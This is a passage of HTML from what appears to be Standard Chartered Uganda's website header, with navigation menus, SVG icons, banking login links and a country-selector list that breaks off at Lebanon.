                                  d="M37.58 38.34a19 19 0 0 1-19-18.94C18.59 8.71 27 0 37.34 0a19.67 19.67 0 0 1 19.41 19.41 19.08 19.08 0 0 1-19.17 18.93zM37.34 2c-9.23 0-16.75 7.81-16.75 17.41a16.78 16.78 0 0 0 17 16.94 17.07 17.07 0 0 0 17.16-16.94A17.64 17.64 0 0 0 37.34 2z"
                                  fill="#d4d4d4"
                                  data-name="Ellipse 9"
                                ></path>
                                <path
                                  d="M37.54 44.48a24.86 24.86 0 0 1-18.32-7.87.5.5 0 1 1 .73-.68 23.87 23.87 0 0 0 17.59 7.55 24.56 24.56 0 0 0 17.85-7.68.5.5 0 1 1 .73.68 25.57 25.57 0 0 1-18.58 8z"
                                  fill="#d4d4d4"
                                  data-name="Ellipse 9"
                                ></path>
                              </g>
                            </g>
                          </svg>
                        </div>
                        <div class="sc-mgnv__item-label">
                          Fees and Charges
                        </div>
                        <p class="sc-mgnv__item-desc">
                          Service and price guide
                        </p>
                        <a
                          title="View More" href="/ug/help/#sc-lb-module-need-module"
                          class="sc-mgnv__item-link"
                          data-page="activate-card"
                        >
                          VIEW MORE
                        </a>
                      </div>
                      <!-- <a title="Download Application Forms" href="/ug/" class="sc-mgnv__item-link only-mobile">
                                            Download Application Forms
                                        </a> -->
                    </div>
                  </div>
                  <!-- Meganav promotions view all -->
                  <div class="sc-mgnv__view-all">
                    <a href="/ug/help/" class="sc-mgnv__view-all-link">
                      View All Help
                      <span class="sc-hdr__icon">
                        <svg
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="-287 379 36 36"
                        >
                          <path
                            d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                          ></path>
                          <path
                            class="arrow-arrow"
                            d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                          ></path>
                        </svg>
                      </span>
                    </a>
                  </div>
                </div>
              </div>
            </div>
          </li>
  
          <!-- Search Menu -->
          <li class="sc-hdr__item">
            <a
              href="/ug/search"
              class="sc-hdr__menu sc-hdr__btn sc-hdr__search"
              title="Search"
            >
              <span class="sc-hdr__icon">
                <svg
                  width="22"
                  height="16"
                  viewBox="0 0 16 16"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <defs>
                    <path d="M15.33 15.142H0V0h15.33z"></path>
                  </defs>
                  <path
                    d="M6.34 10.903A4.567 4.567 0 0 1 1.778 6.34 4.568 4.568 0 0 1 6.34 1.777a4.569 4.569 0 0 1 4.564 4.564 4.567 4.567 0 0 1-4.564 4.562m8.73 2.721l-3.596-3.592a6.283 6.283 0 0 0 1.208-3.691A6.348 6.348 0 0 0 6.34 0 6.348 6.348 0 0 0 0 6.34a6.347 6.347 0 0 0 6.34 6.34c1.476 0 2.816-.526 3.895-1.374l3.577 3.575a.887.887 0 0 0 1.257 0 .89.89 0 0 0 0-1.257"
                    fill="#221F20"
                    mask="url(#b)"
                    transform="translate(.584)"
                  ></path>
                </svg>
              </span>
              <span class="only-mobile">Search</span>
            </a>
          </li>
  
          <!-- This below list is added for creating overlay effect via css.  -->
          <li class="sc-hdr__overlay only-desktop"></li>
        </ul>
        <div class="sc-hdr__login-open-btn">
          <!-- Open an account Button -->
          <div class="sc-hdr__open-account">
            <a
              class="sc-hdr__btn sc-hdr__account-btn"
              title="Open an account"
              href="/ug/banking/sc-mobile/"
            >
              <span class="icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 30">
                  <path
                    fill="#00a546"
                    d="M1 30c-.6 0-1-.4-1-1v-5.1c0-1.3 1.2-2.7 2.1-3.1l5.7-2.3c.5-.2.7-.4.8-.6.2-.5.8-.7 1.3-.5.5.2.7.8.5 1.3-.4 1-1.4 1.4-1.8 1.6l-.2.1-5.7 2.2c-.2.3-.7 1-.7 1.3V29c0 .5-.4 1-1 1zM23 30c-.6 0-1-.4-1-1v-5.1c0-.4-.4-1.1-.6-1.2l-5.8-2.3c-.5-.2-1.5-.6-2-1.6-.2-.5 0-1.1.5-1.3.5-.2 1.1 0 1.3.5 0 .1.2.2.9.5.1 0 .1.1.2.1l5.6 2.2c.9.3 1.8 1.8 1.8 3.1V29c.1.5-.3 1-.9 1zM13 16h-1.7c-2 0-4-2.2-4.6-5.1v-.1L6 5.7C6 2.5 8.5 0 11.6 0h1.5c2.9.2 5.2 2.7 5.2 5.6v.1l-.7 5C17 13.7 15 16 13 16zm-4.4-5.6c.5 2.2 1.9 3.5 2.7 3.5H13c.8 0 2.2-1.4 2.7-3.5l.6-4.8c0-1.9-1.5-3.4-3.4-3.6h-1.3C9.6 2 8 3.6 8 5.6l.6 4.8zm8.7-4.7z"
                  ></path>
                </svg>
              </span>
              Open an account
            </a>
          </div>
  
          <!-- Login Buttons -->
          <div class="sc-hdr__login sc-hdr__login--full">
            <button class="sc-hdr__btn sc-hdr__login-btn" title="Login">
              <span class="sc-hdr__icon">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="16"
                  height="15"
                  viewBox="0 0 24.19 28.58"
                >
                  <g data-name="Layer 2">
                    <g>
                      <path
                        d="M21.19 28.58H3a3 3 0 0 1-3-3V11.23a3 3 0 0 1 3-3h18.19a3 3 0 0 1 3 3v14.35a3 3 0 0 1-3 3zM3 10.23a1 1 0 0 0-1 1v14.35a1 1 0 0 0 1 1h18.19a1 1 0 0 0 1-1V11.23a1 1 0 0 0-1-1z"
                        fill="#d4d4d4"
                      ></path>
                      <path
                        d="M19 9.43a1 1 0 0 1-1-1v-2.7A3.74 3.74 0 0 0 14.26 2H9.92a3.74 3.74 0 0 0-3.73 3.73v2.7a1 1 0 0 1-2 0v-2.7A5.74 5.74 0 0 1 9.92 0h4.34A5.74 5.74 0 0 1 20 5.73v2.7a1 1 0 0 1-1 1zM12.19 23.33a.5.5 0 0 1-.5-.5v-4a.5.5 0 0 1 1 0v4a.5.5 0 0 1-.5.5z"
                        fill="#d4d4d4"
                      ></path>
                      <path
                        d="M12.12 18.93a2 2 0 1 1 2-2 2 2 0 0 1-2 2zm0-2.44a.47.47 0 1 0 .47.47.47.47 0 0 0-.47-.47z"
                        fill="#d4d4d4"
                        data-name="Ellipse 7"
                      ></path>
                      <path
                        d="M12.12 18.93a2 2 0 1 1 2-2 2 2 0 0 1-2 2zm0-2.44a.47.47 0 1 0 .47.47.47.47 0 0 0-.47-.47z"
                        fill="#d4d4d4"
                        data-name="Ellipse 7"
                      ></path>
                    </g>
                  </g>
                </svg>
              </span>
              Login
            </button>
              <!-- New Login Popup box links -->
          <div class="sc-minimgnv">
            <span class="sc-minimgnv__title no-desktop">
              Welcome to Standard Chartered
            </span>
            <div class="sc-mgnv sc-hdr__container">
              <!-- {/* Login meganav Left side contents */} -->
              <div class="sc-mgnv__left">
                <a
                  title="SC Mobile"
                  href="https://www.sc.com/ug/banking/sc-mobile/"
                >
                  <img
                    class="sc-img"
                    src="https://av.sc.com/ug/content/images/ug-sc-mobile-revised_300px-150px.png"
                    alt="SC Mobile"
                  />
  
                  <div class="sc-mgnv__item-label">SC Mobile</div>
                  <p class="sc-mgnv__item-desc">
                    Freedom to do more with the Standard Chartered Mobile app
                  </p>
                </a>
              </div>
              <!-- {/* Login meganav Right side contents */} -->
              <div class="sc-mgnv__right">
                <div class="sc-mgnv__item-wrapper">
                  <div class="sc-mgnv__item-100">
                    <div class="sc-mgnv__item-col">
                      <a
                        href="https://retail.sc.com/afr/ibank/ug/foa/login.htm"
                        title="Online Banking Login"
                        class="sc-mgnv__item"
                      >
                        <div class="sc-mgnv__item-icon">
                          <svg
                            width="24"
                            height="24"
                            viewBox="0 0 24 24"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <path
                              d="M3.75 15.75H19.875C19.875 17.4069 18.5319 18.75 16.875 18.75H6.75C5.09315 18.75 3.75 17.4069 3.75 15.75Z"
                              fill="#38D200"
                            ></path>
                            <path
                              d="M11.1941 5.25H7.5C6.25736 5.25 5.25 6.25736 5.25 7.5V14.25H18.75V10.3357L17.8036 11.2443C16.9072 12.1049 15.4828 12.0758 14.6223 11.1794C14.1522 10.6897 13.9475 10.0424 14.0048 9.41559L12.375 9.41558C11.1324 9.41558 10.125 8.40822 10.125 7.16558C10.125 6.35604 10.5525 5.64636 11.1941 5.25Z"
                              fill="#0F7AED"
                            ></path>
                            <path
                              fillRule="evenodd"
                              clipRule="evenodd"
                              d="M15.0749 3.7045C15.5142 3.26517 16.2266 3.26517 16.6659 3.7045L20.113 7.15165L19.2238 8.0409L16.6659 10.5988C16.2266 11.0381 15.5142 11.0381 15.0749 10.5988C14.6356 10.1595 14.6356 9.44715 15.0749 9.00781L15.7123 8.3704L12.375 8.3704C11.7537 8.3704 11.25 7.86672 11.25 7.2454C11.25 6.62408 11.7537 6.1204 12.375 6.1204L15.8998 6.1204L15.0749 5.2955C14.6356 4.85616 14.6356 4.14384 15.0749 3.7045Z"
                              fill="#38D200"
                            ></path>
                          </svg>
                        </div>
                        <div class="sc-mgnv__item-label">
                            Online Banking Login
                        </div>
                        <div class="sc-mgnv__item-desc-content">
                          <div class="sc-mgnv__item-desc">
                            Log in here to manage your personal account easily
                          </div>
                        </div>
                      </a>
                    </div>
                    <div class="sc-mgnv__item-col">
                        <a
                          href="https://rewards.sc.com/ug/"
                          title="Online Rewards"
                          class="sc-mgnv__item"
                        >
                          <div class="sc-mgnv__item-icon">
                            <svg
                              width="24"
                              height="24"
                              viewBox="0 0 24 24"
                              fill="none"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <path
                                fillRule="evenodd"
                                clipRule="evenodd"
                                d="M11.8126 1.875C12.2842 1.875 12.7058 2.16923 12.8685 2.61195L14.4181 6.82877L18.8023 7.03276C19.2679 7.05442 19.672 7.36095 19.8182 7.8035C19.9645 8.24606 19.8227 8.73298 19.4617 9.02783L16.0123 11.8453L17.1865 16.2076C17.3086 16.661 17.1361 17.1426 16.754 17.4155C16.3719 17.6884 15.8604 17.6953 15.4711 17.4327L11.8126 14.9651L8.15401 17.4327C7.76471 17.6953 7.25326 17.6884 6.87112 17.4155C6.48899 17.1426 6.31656 16.661 6.43861 16.2076L7.6128 11.8453L4.16338 9.02783C3.8024 8.73298 3.66062 8.24606 3.80689 7.8035C3.95315 7.36095 4.35717 7.05442 4.82277 7.03276L9.20698 6.82877L10.7566 2.61195C10.9193 2.16923 11.3409 1.875 11.8126 1.875ZM11.8126 6.2615L11.0613 8.30589C10.9052 8.73069 10.5097 9.02059 10.0576 9.04163L7.8621 9.14378L9.60005 10.5633C9.9432 10.8436 10.0899 11.2992 9.97472 11.727L9.39468 13.8819L11.1835 12.6754C11.5637 12.419 12.0614 12.419 12.4416 12.6754L14.2304 13.8819L13.6504 11.727C13.5352 11.2992 13.6819 10.8436 14.0251 10.5633L15.763 9.14378L13.5675 9.04163C13.1154 9.02059 12.72 8.73069 12.5638 8.30589L11.8126 6.2615Z"
                                fill="#0F7AED"
                              ></path>
                              <path
                                fillRule="evenodd"
                                clipRule="evenodd"
                                d="M12 21.75C11.1716 21.75 10.5 21.0784 10.5 20.25C10.5 19.4216 11.1716 18.75 12 18.75C12.8284 18.75 13.5 19.4216 13.5 20.25C13.5 21.0784 12.8284 21.75 12 21.75Z"
                                fill="#38D200"
                              ></path>
                            </svg>
                          </div>
                          <div class="sc-mgnv__item-label">Online Rewards</div>
                          <div class="sc-mgnv__item-desc-content">
                            <div class="sc-mgnv__item-desc">
                              Earn reward points when you spend using your Standard Chartered Debit card in Uganda and abroad.
                            </div>
                          </div>
                        </a>
                      </div>
                      <div class="sc-mgnv__item-col">
                        <a
                          href="https://s2b.standardchartered.com/unifiedlogin/login/index.html?utm_source=sc.com-ug-en&utm_medium=login-widget-menu-item&utm_campaign=sc-retail-traffic"
                          title="Straight2Bank"
                          class="sc-mgnv__item"
                        >
                          <div class="sc-mgnv__item-icon">
                            <svg
                              width="24"
                              height="24"
                              viewBox="0 0 24 24"
                              fill="none"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <path
                                d="M15.75 20.25V7.5C15.75 6.67157 16.4216 6 17.25 6C18.0784 6 18.75 6.67157 18.75 7.5V20.25H15.75Z"
                                fill="#38D200"
                              ></path>
                              <path
                                fillRule="evenodd"
                                clipRule="evenodd"
                                d="M10.5 20.25V12C10.5 11.1716 11.1716 10.5 12 10.5C12.8284 10.5 13.5 11.1716 13.5 12V20.25H10.5Z"
                                fill="#0F7AED"
                              ></path>
                              <path
                                d="M8.25 20.25H5.25L5.25 14.625C5.25 13.7966 5.92157 13.125 6.75 13.125C7.57843 13.125 8.25 13.7966 8.25 14.625V20.25Z"
                                fill="#38D200"
                              ></path>
                            </svg>
                          </div>
                          <div class="sc-mgnv__item-label">Straight2Bank</div>
                          <div class="sc-mgnv__item-desc-content">
                            <div class="sc-mgnv__item-desc">
                                Login to view and manage your business accounts.
                            </div>
                          </div>
                        </a>
                      </div>
                  </div>
                  <!-- <div class="sc-mgnv__item-100">
                    <div class="sc-mgnv__item-col">
                      <a
                        href="https://ibank.standardchartered.com.hk/nfs/login.htm?lang=en_US&_ga=2.23546493.692430451.1724051820-411394429.1724051820"
                        title=" Credit Card Online"
                        class="sc-mgnv__item"
                      >
                        <div class="sc-mgnv__item-icon">
                          <svg
                            width="24"
                            height="24"
                            viewBox="0 0 24 24"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <path
                              d="M6.75 16.5H4C3.44772 16.5 3 16.9477 3 17.5V19.25C3 19.8023 3.44772 20.25 4 20.25H21"
                              stroke="#0F7AED"
                              strokeWidth="1.5"
                              strokeLinecap="round"
                            ></path>
                            <path
                              d="M12.4991 16.5H9.53131C9.3904 16.5 9.25526 16.444 9.15562 16.3444C9.05598 16.2447 9 16.1096 9 15.9687V13.0009C9 12.9311 9.01374 12.8621 9.04044 12.7976C9.06714 12.7331 9.10628 12.6746 9.15562 12.6252L17.1252 4.65562C17.2249 4.55598 17.36 4.5 17.5009 4.5C17.6418 4.5 17.777 4.55598 17.8766 4.65562L20.8444 7.62339C20.944 7.72303 21 7.85817 21 7.99908C21 8.13999 20.944 8.27513 20.8444 8.37477L12.8748 16.3444C12.8254 16.3937 12.7669 16.4329 12.7024 16.4596C12.6379 16.4863 12.5689 16.5 12.4991 16.5Z"
                              stroke="#0F7AED"
                              strokeWidth="1.5"
                              strokeLinecap="round"
                              strokeLinejoin="round"
                            ></path>
                            <path
                              d="M15.75 6.75L18.75 9.75"
                              stroke="#0F7AED"
                              strokeWidth="1.5"
                              strokeLinecap="round"
                              strokeLinejoin="round"
                            ></path>
                            <path
                              d="M18 15L21 12L19.5 10.5"
                              stroke="#38D200"
                              strokeWidth="1.5"
                              strokeLinecap="round"
                              strokeLinejoin="round"
                            ></path>
                            <path
                              d="M9.75 12.75L12.75 15.75"
                              stroke="#0F7AED"
                              strokeWidth="1.5"
                              strokeLinecap="round"
                              strokeLinejoin="round"
                            ></path>
                          </svg>
                        </div>
                        <div class="sc-mgnv__item-label">Credit Card Online</div>
                        <div class="sc-mgnv__item-desc-content">
                          <div class="sc-mgnv__item-desc">
                            Login to manage your Credit Card, apply for
                            instalments and card services.
                          </div>
                        </div>
                      </a>
                    </div>
  
                    <div class="sc-mgnv__item-col">
                      <a
                        href="https://www.sc.com/hk/promotions/credit-cards/new-reward-redemption/"
                        title="360° Rewards"
                        class="sc-mgnv__item"
                      >
                        <div class="sc-mgnv__item-icon">
                          <svg
                            width="24"
                            height="24"
                            viewBox="0 0 24 24"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <path
                              fillRule="evenodd"
                              clipRule="evenodd"
                              d="M14.6195 4.5C12.3129 4.5 11.8187 5.75397 11.8187 7.30083V8.21277C11.6217 8.32672 11.4891 8.53969 11.4891 8.78362V9.77215C11.4891 10.1076 11.7398 10.3845 12.064 10.4258C12.205 10.7394 12.4021 11.0223 12.6424 11.2618V13.0672L9.56135 15.2273C8.60744 15.8314 8.0293 16.8819 8.0293 18.0111V18.6689H13.7957L14.2307 15.624C13.878 15.473 13.631 15.1228 13.631 14.7148C13.631 14.1689 14.0735 13.7263 14.6195 13.7263C15.1654 13.7263 15.608 14.1689 15.608 14.7148C15.608 15.1157 15.3694 15.4608 15.0265 15.616L15.608 18.6689H21.3744V17.9781C21.3744 16.867 20.8145 15.8307 19.8851 15.2218L16.5965 13.0672V11.2618C16.8369 11.0223 17.034 10.7394 17.175 10.4258C17.4992 10.3845 17.7498 10.1076 17.7498 9.77215V8.78362C17.7498 8.53969 17.6173 8.32672 17.4203 8.21277V7.30083C17.4203 5.75397 16.9261 4.5 14.6195 4.5Z"
                              fill="#0F7AED"
                            ></path>
                            <path
                              fillRule="evenodd"
                              clipRule="evenodd"
                              d="M9.59019 4.5C7.28362 4.5 6.78936 5.75397 6.78936 7.30083V8.21277C6.59238 8.32672 6.45985 8.53969 6.45985 8.78362V9.77215C6.45985 10.1076 6.71046 10.3845 7.03466 10.4258C7.17572 10.7394 7.3728 11.0223 7.61313 11.2618V13.0672L4.53205 15.2273C3.57814 15.8314 3 16.8819 3 18.0111V18.6689H6.25681V18.0173C6.25681 16.8989 6.82947 15.8584 7.77434 15.2599L10.8262 13.1204V11.332C10.5882 11.0948 10.393 10.8146 10.2532 10.504C9.93211 10.463 9.68387 10.1888 9.68387 9.85649V8.87733C9.68387 8.63571 9.81514 8.42475 10.0103 8.31189V7.40859C10.0103 6.27986 10.276 5.30857 11.3293 4.8753C10.9154 4.63662 10.3515 4.5 9.59019 4.5Z"
                              fill="#38D200"
                            ></path>
                          </svg>
                        </div>
                        <div class="sc-mgnv__item-label">360° Rewards</div>
                        <div class="sc-mgnv__item-desc-content">
                          <div class="sc-mgnv__item-desc">
                            One-stop redemption platform
                          </div>
                        </div>
                      </a>
                    </div>
  
                    <div class="sc-mgnv__item-col">
                      <a
                        href="https://s2b.standardchartered.com/unifiedlogin/login/index.html?utm_source=sc.com-hk-en&utm_medium=login-widget-menu-item&utm_campaign=sc-retail-traffic "
                        title="  Straight2Bank Login"
                        class="sc-mgnv__item"
                      >
                        <div class="sc-mgnv__item-icon">
                          <svg
                            width="24"
                            height="24"
                            viewBox="0 0 24 24"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <path
                              d="M15.75 20.25V7.5C15.75 6.67157 16.4216 6 17.25 6C18.0784 6 18.75 6.67157 18.75 7.5V20.25H15.75Z"
                              fill="#38D200"
                            ></path>
                            <path
                              fillRule="evenodd"
                              clipRule="evenodd"
                              d="M10.5 20.25V12C10.5 11.1716 11.1716 10.5 12 10.5C12.8284 10.5 13.5 11.1716 13.5 12V20.25H10.5Z"
                              fill="#0F7AED"
                            ></path>
                            <path
                              d="M8.25 20.25H5.25L5.25 14.625C5.25 13.7966 5.92157 13.125 6.75 13.125C7.57843 13.125 8.25 13.7966 8.25 14.625V20.25Z"
                              fill="#38D200"
                            ></path>
                          </svg>
                        </div>
                        <div class="sc-mgnv__item-label">Straight2Bank Login</div>
                        <div class="sc-mgnv__item-desc-content">
                          <div class="sc-mgnv__item-desc">
                            Login to view and manage your business account
                          </div>
                        </div>
                      </a>
                    </div>
                  </div> -->
                </div>
              </div>
            </div>
        </div>
            <!-- Login Popup box links -->
            <!-- <div class="sc-minimgnv">
              <span class="sc-minimgnv__title only-mobile">
                Welcome to Standard Chartered
              </span>
              <ul>
                <li>
                  <a
                    title="Online Banking Login"
                    href="https://retail.sc.com/afr/ibank/ug/foa/login.htm"
                    class="sc-minimgnv__link sc-minimgnv__link-first"
                    data-send="null"
                    data-context="Meganav Links Online Banking Login"
                  >
                    Online Banking Login
                    <span class="sc-hdr__icon">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 24.19 28.58"
                      >
                        <g data-name="Layer 2">
                          <g>
                            <path
                              d="M21.19 28.58H3a3 3 0 0 1-3-3V11.23a3 3 0 0 1 3-3h18.19a3 3 0 0 1 3 3v14.35a3 3 0 0 1-3 3zM3 10.23a1 1 0 0 0-1 1v14.35a1 1 0 0 0 1 1h18.19a1 1 0 0 0 1-1V11.23a1 1 0 0 0-1-1z"
                              fill="#d4d4d4"
                            ></path>
                            <path
                              d="M19 9.43a1 1 0 0 1-1-1v-2.7A3.74 3.74 0 0 0 14.26 2H9.92a3.74 3.74 0 0 0-3.73 3.73v2.7a1 1 0 0 1-2 0v-2.7A5.74 5.74 0 0 1 9.92 0h4.34A5.74 5.74 0 0 1 20 5.73v2.7a1 1 0 0 1-1 1zM12.19 23.33a.5.5 0 0 1-.5-.5v-4a.5.5 0 0 1 1 0v4a.5.5 0 0 1-.5.5z"
                              fill="#d4d4d4"
                            ></path>
                            <path
                              d="M12.12 18.93a2 2 0 1 1 2-2 2 2 0 0 1-2 2zm0-2.44a.47.47 0 1 0 .47.47.47.47 0 0 0-.47-.47z"
                              fill="#d4d4d4"
                              data-name="Ellipse 7"
                            ></path>
                            <path
                              d="M12.12 18.93a2 2 0 1 1 2-2 2 2 0 0 1-2 2zm0-2.44a.47.47 0 1 0 .47.47.47.47 0 0 0-.47-.47z"
                              fill="#d4d4d4"
                              data-name="Ellipse 7"
                            ></path>
                          </g>
                        </g>
                      </svg>
                    </span>
                  </a>
                </li>
                <li>
                  <a
                    title="Online Rewards"
                    href="https://rewards.sc.com/ug/"
                    class="sc-minimgnv__link"
                    data-send="null"
                    data-context="Meganav Links Online Rewards"
                  >
                    Online Rewards
                    <span class="sc-hdr__icon">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 30.63 34.61"
                      >
                        <g data-name="Layer 2">
                          <g fill="#d4d4d4">
                            <path
                              d="M15.45 23.51A8.49 8.49 0 1 1 23.93 15a8.5 8.5 0 0 1-8.48 8.51zm0-16A7.49 7.49 0 1 0 22.93 15a7.5 7.5 0 0 0-7.48-7.46z"
                            ></path>
                            <path
                              d="M11.74 19.16a.6.6 0 0 1-.43-.19 5.72 5.72 0 0 1 0-7.94.6.6 0 0 1 .86.84 4.52 4.52 0 0 0 0 6.27.6.6 0 0 1-.43 1z"
                            ></path>
                            <path
                              d="M15.32 29.83L12 27.13l-4.3.72-1.51-4-4.1-1.47.71-4.18L0 14.92l2.8-3.28-.74-4.19L6.16 6l1.51-4 4.3.72L15.32 0l3.35 2.71L23 2l1.51 4 4.1 1.47-.74 4.19 2.8 3.28-2.8 3.28.74 4.19-4.1 1.47-1.51 4-4.3-.72zM12.53 25l2.79 2.26L18.1 25l3.57.6 1.25-3.31 3.38-1.22-.61-3.46 2.3-2.7-2.3-2.7.61-3.46-3.37-1.21-1.26-3.31-3.57.6-2.78-2.26-2.79 2.26L9 4.23 7.71 7.54 4.32 8.76l.61 3.46-2.3 2.7 2.3 2.7-.61 3.46L7.7 22.3 9 25.6z"
                            ></path>
                            <path
                              d="M23.32 34.61l-8-2.29-8 2.29v-4.32a1 1 0 0 1 2 0V32l6-1.71 6 1.71v-1.71a1 1 0 0 1 2 0z"
                            ></path>
                          </g>
                        </g>
                      </svg>
                    </span>
                  </a>
                </li>
                <li>
                  <a
                    title="Straight2Bank Login"
                    href="https://s2b.standardchartered.com/ssoapp/login.jsp"
                    class="sc-minimgnv__link sc-minimgnv__bank-login"
                    data-send="null"
                    data-context="Meganav Links Straight2Bank Login"
                  >
                    Straight2Bank Login
                    <span class="sc-hdr__icon">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        preserveAspectRatio="xMidYMid"
                        width="28"
                        height="26"
                        viewBox="0 0 28 26"
                      >
                        <image
                          href="[data-uri]"
                          width="28"
                          height="26"
                        ></image>
                      </svg>
                    </span>
                  </a>
                </li>
              </ul>
            </div> -->
          </div>
          <div class="sc-hdr__overlay only-desktop"></div>
        </div>
  
        <!-- Logo section -->
        <div class="sc-hdr__logo">
          <a class="sc-hdr__logo-link-new" href="/ug/">
            <span>Standard Chartered Logo</span>
          </a>
        </div>
      </nav>
    </div>
  <!-- Country List -->
    <div class="sc-modal">
      <div class="sc-modal__scroll">
        <div class="sc-modal__wrapper">
          <div class="sc-modal__close">
            <div class="sc-modal__close-button"></div>
          </div>
          <div class="sc-modal__content">
            <div class="sc-country">
              <button class="sc-hdr__btn sc-hdr__back sc-country__js-btn">
                <span class="sc-hidden">Back button</span>
              </button>
              <div class="sc-country__search-box" data-size="auto">
                <label class="sc-country__wrapper">
                  <input
                    type="text"
                    class="sc-country__input"
                    name="country"
                    placeholder="Enter your market"
                    id="sc-country__input-2"
                  />
                  <span class="sc-country__icon">
                    <svg
                      xmlns="http://www.w3.org/2000/svg"
                      width="35.278"
                      height="33.073"
                      viewBox="2 2 35.278 33.073"
                    >
                      <path
                        fill="#cccccc"
                        d="M15.94 28.88C8.797 28.88 3 23.082 3 15.94 3 8.798 8.901 3 15.94 3s12.94 5.798 12.94 12.94c0 7.142-5.798 12.94-12.94 12.94zm0-23.914c-6.004 0-10.87 4.866-10.87 10.974a10.915 10.915 0 0 0 10.974 10.974c6.107 0 10.87-4.97 10.87-10.974 0-6.004-4.865-10.974-10.974-10.974zm11.389 21.326l8.281 7.246m.517-.619l-8.281-7.248-1.035 1.139 8.281 7.246 1.035-1.137z"
                      ></path>
                    </svg>
                  </span>
                </label>
              </div>
              <div class="sc-country__list">
                <ul class="sc-country__list-items">
                  <li class="sc-country__list-item" data-value="AGO">
                    <a href="https://www.sc.com/ao/" class="sc-country__country-link" title="Angola">
                      Angola
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="ARG">
                    <a href="https://www.sc.com/ar-en/" class="sc-country__country-link" title="Angola">
                      Argentina
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="AUS">
                    <a href="https://www.sc.com/au/" class="sc-country__country-link" title="Australia">
                      Australia
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="BHR">
                    <a href="https://www.sc.com/bh/" class="sc-country__country-link" title="Bahrain">
                      Bahrain
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="BGD">
                    <a href="https://www.sc.com/bd/" class="sc-country__country-link" title="Bangladesh">
                      Bangladesh
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="BWA">
                    <a href="https://www.sc.com/bw/" class="sc-country__country-link" title="Botswana">
                      Botswana
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="BRA">
                    <a href="https://www.sc.com/br-en/" class="sc-country__country-link" title="Brazil">
                      Brazil
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="BRN">
                    <a href="https://www.sc.com/bn/" class="sc-country__country-link" title="Brunei Darussalam">
                      Brunei Darussalam
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="KHM">
                    <a href="https://www.sc.com/kh/" class="sc-country__country-link" title="Cambodia">
                      Cambodia
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="CMR">
                    <a href="https://www.sc.com/cm/" class="sc-country__country-link" title="Cameroon">
                      Cameroon
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="CHL">
                    <a href="https://www.sc.com/ar-en/" class="sc-country__country-link" title="Chile">
                      Chile
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="CHN">
                    <a href="https://www.sc.com/cn/" class="sc-country__country-link" title="China">
                      China
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="COL">
                    <a href="https://www.sc.com/co-en/" class="sc-country__country-link" title="Colombia">
                      Colombia
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="FLK">
                    <a href="https://www.sc.com/fk/" class="sc-country__country-link" title="Falkland Islands">
                      Falkland Islands
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="FRA">
                    <a href="https://www.sc.com/fr-en/" class="sc-country__country-link" title="France">
                      France
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="DEU">
                    <a href="https://www.sc.com/de-en/" class="sc-country__country-link" title="Germany">
                      Germany
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="GHA">
                    <a href="https://www.sc.com/gh/" class="sc-country__country-link" title="Ghana">
                      Ghana
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="HKG">
                    <a href="https://www.sc.com/hk/" class="sc-country__country-link" title="Hong Kong">
                      Hong Kong
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="IND">
                    <a href="https://www.sc.com/in/" class="sc-country__country-link" title="India">
                      India
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="IDN">
                    <a href="https://www.sc.com/id/en/" class="sc-country__country-link" title="Indonesia">
                      Indonesia
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="IRL">
                    <a href="https://www.sc.com/ie/" class="sc-country__country-link" title="Ireland">
                      Ireland
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="ITA">
                    <a href="https://www.sc.com/it/en/" class="sc-country__country-link" title="Italy">
                      Italy
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="JPN">
                    <a href="https://www.sc.com/jp/" class="sc-country__country-link" title="Japan">
                      Japan
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="JEY">
                    <a href="https://www.sc.com/je/" class="sc-country__country-link" title="Jersey">
                      Jersey
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="KEN">
                    <a href="https://www.sc.com/ke/" class="sc-country__country-link" title="Kenya">
                      Kenya
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="VTA">
                    <a href="https://www.sc.com/la/" class="sc-country__country-link" title="Laos">
                      Laos
                    </a>
                  </li>
                  <li class="sc-country__list-item" data-value="LBN">
                    <a href="https://www.sc.com/lb/" class="sc-country__country-link" title="Lebanon">
                      Lebanon
